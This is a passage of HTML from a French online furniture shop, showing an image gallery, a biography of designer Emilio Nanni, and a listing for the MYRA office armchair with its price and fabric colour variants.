alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-21"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841c0f9a9.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-22"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841cb0663.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-22"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841cb0663.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-23"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841d29c9b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-23"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841d29c9b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-24"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841d5fbf0.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-24"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841d5fbf0.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-25"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841dea967.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-25"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841dea967.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-26"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841e2b9cc.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-26"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841e2b9cc.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-27"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841e8f541.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-27"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841e8f541.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-28"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841ecc231.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-28"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841ecc231.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-29"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841f324b8.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-29"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841f324b8.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-30"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841f71412.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-30"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841f71412.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-31"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841fbd28b.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-31"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d841fbd28b.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-32"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842017b96.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-32"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842017b96.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-33"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842069e5f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-33"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842069e5f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-34"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8421329d3.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-34"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8421329d3.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-35"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8420ed96f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-35"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8420ed96f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-36"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842178dc1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-36"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d842178dc1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-37"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8421daca1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-37"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8421daca1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-38"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84221aece.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-38"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84221aece.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-39"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84226a2bc.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-39"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84226a2bc.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-40"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8422a41ff.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-40"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8422a41ff.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-41"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8422e9f85.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-41"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8422e9f85.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-42"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843261d3f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-42"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843261d3f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-43"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8432ab1b1.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-43"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8432ab1b1.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-44"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843319775.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-44"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843319775.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-45"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843364d84.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-45"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843364d84.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-46"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8433b3b7f.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-46"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8433b3b7f.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-47"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84344a896.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-47"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84344a896.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-48"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84349625e.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-48"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84349625e.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-49"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8434e0c88.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-49"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8434e0c88.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-50"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843568068.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-50"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843568068.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-51"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8437b4d89.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-51"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8437b4d89.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-52"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8436126c7.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-52"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8436126c7.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-53"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8436a7def.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-53"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d8436a7def.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-54"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84375b806.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-54"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84375b806.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-55"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84383f35d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-55"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84383f35d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-56"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843986f8d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-56"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843986f8d.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-57"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84393c2cd.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-57"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d84393c2cd.jpg" alt="" class="img-fluid"></div></div></div></div><div class="col-6 col-sm-4"> <a href="#" data-toggle="modal" data-target="#ambiance-58"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843a29a6d.jpg" alt="" class="img-fluid"> </a></div><div class="modal fade" id="ambiance-58"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"> <img src="/modules/iqitextendedproduct/uploads/threesixty/2/0/3/9//647d843a29a6d.jpg" alt="" class="img-fluid"></div></div></div></div></div></div></div></div> <section class="product-accessories block block-section"><p class="custom-title"><span>Designer</span>Emilio Nanni</p><div id="designer"><div class="row"><div class="col-sm-4"> <img src="https://www.100chaises.fr/img/su/16.jpg" alt="emilio-nanni" class="img-fluid"></div><div class="col-sm-8 designer-description"><p>Diplômé en architecture à Florence, il a mené une activité pédagogique dans différentes universités d’architecture et de design en Italie.</p><p>Il est le fondateur de l’agence Emilio Nanni | ENa+d | arch+design qui offre ses services de design, d’architecture, de requalification urbaine, de design d’intérieur et de direction artistique.&nbsp;En tant qu’architecte, il a réalisé de nombreuses interventions d’envergures différentes allant de l’architecture résidentielle à la redéfinition urbaine dans le domaine aussi bien public que privé, dans plusieurs villes italiennes.&nbsp;</p><p>En tant que designer, il a collaboré avec des entreprises italiennes importantes, parmi lesquelles on trouve Billiani, Bross, Calligaris, CattelanItalia, Cyrcus, DaA Ialia, De Castelli, Guzzini, Ifi/Metalmobil, HauteMaterial, Lamm, Mdf italia, OpificioItalia963, Pianca, Saba, Tonelli, Tonon, Valadier Gioielli, Trabà, Zeritalia, Zanotta.&nbsp;</p><p>Emilio Nanni a reçu de nombreux prix, reconnaissances et mentions spéciales dont dernièrement, le Prix Red Dot Award 2016.&nbsp;Il a participé à beaucoup d’expositions et de congrès consacrés au design et ses travaux ont été publiés dans les plus grandes revues et dans les essais, les blogs et les sites de design et d’architecture les plus importants au niveau national et international.&nbsp;Peintre depuis toujours, il a exposé ses œuvres dans plusieurs expositions personnelles dans des galeries et dans des musées en Italie et à l’étranger. Ses travaux sont présents dans différentes collections publiques et privées internationales.</p></div></div></div> </section> <section class="product-accessories block block-section"><p class="custom-title"><span>Collection</span>MYRA</p><div id="collection"><div class="row"><div class="col-lg-4"><p>Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable best-seller. Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable Best-seller.</p> <br> <a href="https://www.100chaises.fr/618-myra" class="btn btn-secondary">Voir la collection</a></div><div class="col-lg-8"><div class="products slick-products-carousel products-grid slick-collection-carousel"><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2262" data-id-product-attribute="98173"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89448-home_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil de bureau MYRA, piétement aluminium noir, assise pivotante, habillage tissu Medley couleur bleu foncé." data-full-size-image-url="https://www.100chaises.fr/89448-thickbox_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2262-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil de bureau design MYRA, assise et dossier...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">ETAL-MYRA-678</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010"> <span class="product-price" content="815.88">815,88&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2262-98174-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2262-98175-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2262-98177-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2262-98179-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2262-98181-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2262-98183-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> 